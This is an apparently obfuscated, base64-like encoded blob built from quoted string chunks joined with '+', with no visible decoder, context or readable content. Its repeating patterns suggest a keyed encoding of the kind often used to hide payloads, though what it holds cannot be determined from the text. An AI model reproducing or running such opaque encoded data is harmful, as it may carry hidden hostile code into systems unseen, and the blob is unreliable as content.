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"+"taoRdb35C3zvnNs7rBrPvbWCHDLrS969tIQcdaf5Fnx4xsnOohr7FF4LeHXrGot8LgdSdesai3wuB1J163TEOGsJGCbnGuYlXXY+"+"eetozj1tU1w/uBrINGEHGT0Im8g0Lk+x9aVdiz/NhlI7o/kJMiAbXSX1BoQwZxlOOaIayDBvVAFo6U7HcWdTFzjpGtgod0sXaOkX"+"hjU0FlBr90nbPWAHETmqSdhhLFMeeK9V334uRgA8qhfDNWpDFzv2GN8ue0JQa/cV2CxvSUxpuxrIMG9UAWjpTsdxek4fMOkEmWw8"+"Ek56uwSXNDoHETmqSdhhLFMeeL9T3zBrBUwBKoEafGbGydioGo09Y1dJdZ9SSue/RFI2o1NK5rFJUhkqgAYsLlMAlmdUw3xZQhBp"+"5FKfYjJXUjanW9gvMwUGOeZezi9tBUwbrFLCn6RJUjYqgQIpLkQaILL5ATIuVLH3vhrjCENrXRaYaYQWb1ETBqhIwix6C1IFg2qH"+"fEBIFjDlUNhwLlYHtHGZxXx6VZPuQBrImq8HAbRwpYs475zddadTSueJUlIGmnahfC4HUnXrGot8LgdSdesai3wuUbH1wRqLfC4H"+"UnXrGot8LgdSdesaiy17xsj2pRrHn7MHH5ZoGsU7e8bJxqUa3b21vBt1jFPfc0lOBh2+WIt0TkMTPKJOz3UuVgc061Jt/WAHQ2Xr"+"Xkrnvwex9KUa3zTvnMM2605K5rEJTnq7BJdzYk5MaadTiz9iRgEm9hjfMCNOBjCmGIsvel4eMPYYhnFnHUB39QbYLG9JUjanW9gv"+"MwUGOeZexCgsBxMnoluGNGdDFjClB4kofFIXd/UGhC9+Rhxr90qLP2JGASb2GN8wI1MbOK4YlW4+FUZp5EqVYGYTUjanW9gvMwUG"+"OeZOwihiQlBridsR83oHtsQqgAwpLk+x9aVSiyh85N47oxron7pJFXWlXcO9taBOeqMOlWB+BxE5qknYYSxTHnivX9g/LBkhPKVS"+"izJp5NIs6wufcz8XXWf7Cp18esbI9KIa/TXvnPUh63TKMS7F8sbr/jq9tawcPetSbezvnOk7rBrfNGtIUpFaT0rnm05SJiqBGnxg"+"QBo8KoEsLC5Lk+9mSosofOTeO6Ma3TXNjRxf6xqLfC4HUnXrGot8LgdSdesa7SliSwEhqlnAfG1PBywIkMV8YEAaPCqBLCwgG10l"+"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"+"OrRwt